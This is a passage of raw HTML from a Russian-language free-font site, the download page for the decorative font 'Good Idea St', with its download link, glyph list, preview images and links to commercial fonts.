Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">111634</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,407</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,863,407</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Коммерческие">Коммерческие</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Коммерческие" class="category_title_sidebar">Коммерческие</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">111634</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,407</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,863,407</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Wallaby.font" title="Wallaby Шрифта">Wallaby</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cupcakie-Cupcakie.font" title="Cupcakie Cupcakie Шрифта">Cupcakie Cupcakie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NotDot.font" title="NotDot Шрифта">NotDot</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flamboyan.font" title="Flamboyan Шрифта">Flamboyan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Juletany.font" title="Juletany Шрифта">Juletany</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BlacklockSignature.font" title="BlacklockSignature Шрифта">BlacklockSignature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bitter-Signature-DEMO-DEMO.font" title="Bitter Signature DEMO! DEMO! Шрифта">Bitter Signature DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Stolen-Cassette.font" title="Stolen Cassette Шрифта">Stolen Cassette</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/RedSky-Personal-Use-Regular.font" title="RedSky - Personal Use Regular Шрифта">RedSky - Personal Use Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Painter-in-the-Heart.font" title="Painter in the Heart Шрифта">Painter in the Heart</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AGlio-Olio.font" title="AGlio Olio Шрифта">AGlio Olio</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Beristan.font" title="Beristan Шрифта">Beristan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/bersama-Regular.font" title="bersama Regular Шрифта">bersama Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JourneyKidders.font" title="JourneyKidders Шрифта">JourneyKidders</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hoop-Bros.font" title="Hoop Bros Шрифта">Hoop Bros</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Mortdecai-Script.font" title="Mortdecai Script Шрифта">Mortdecai Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hardly.font" title="Hardly Шрифта">Hardly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Andrew-Dawkins.font" title="Andrew Dawkins Шрифта">Andrew Dawkins</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Good Idea St Шрифта загрузка -->  
				

<div class="breadcrumbs">
    <a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Шрифты</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Decorative.html" class="freefontsbreadcrumblink" title="Декоративная">Декоративная</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Good-Idea-St.font" title="Good Idea St" class="freefontsbreadcrumblink">Good Idea St</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Good Idea St Шрифта Загрузка</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Ваша загрузка начнется через 20 секунды ... Если нет, попробуйте выполнить следующие ссылки</b><br />
 <br />
<a href="/Good-Idea-St.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="загрузка Шрифты" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Ссылка для скачивания</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/65434/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Сообщить о сломанной ссылке</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Southype FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Описание</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Southype FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">Good Idea St.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Шрифта:</b></span><h2> Good Idea St  </h2></li>
						<li><span class="s18 detailsfontscss"><b>вес:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Версии:</b></span> Version Version 1.00 August 23, 2016, initial release</li>
						<li><span class="s18 detailsfontscss"><b>Количество символов::</b></span> 236</li>

						<li><span class="s18 detailsfontscss"><b>Схема кодировки:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>фиксируется шаг:</b></span> Нет</li>
					</ul>
					<p class="t2 s13"><span class="s13">Персонажи:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">ВЕРХНИЙ</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Idea-StA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Idea-StA.webp" alt="Good Idea St Шрифта ВЕРХНИЙ"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">строчной</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Idea-Sta.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Idea-Sta.webp" alt="Good Idea St Шрифта строчной"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Скачать бесплатные шрифты</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Maximilian-Antiqua-Initialen-Regular.font" title="Maximilian Antiqua Initialen Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Maximilian Antiqua Initialen Regular</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/DSInitials-Normal.font" title="DSInitials Normal" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">DSInitials Normal</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Коммерческие Шрифты</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_1864-GLC-Monogram-WX.font" target="_blank" rel="noopener" title="1864 GLC Monogram WX" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">1864 GLC Monogram WX</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Congratulatory-Womens-Day.font" target="_blank" rel="noopener" title="Congratulatory Womens Day" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Congratulatory Womens Day</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://ru.ffonts.net">Шрифты</a> <span class="webfontsbreadcrumb">/</span> Good Idea St Коммерческие</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcondensed-idea-143901" title="Idea Condensed" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Idea Condensed Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcondensed-idea-143901" target="_blank" title="Idea Condensed" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/I/D/Idea-Condensed.webp" alt="Idea Condensed" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcondensed-idea-143901" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Idea Condensed" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Idea Condensed Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-idea-143914" title="Idea Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Idea Bold Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-idea-143914" target="_blank" title="Idea Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/I/D/Idea-Bold.webp" alt="Idea Bold" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
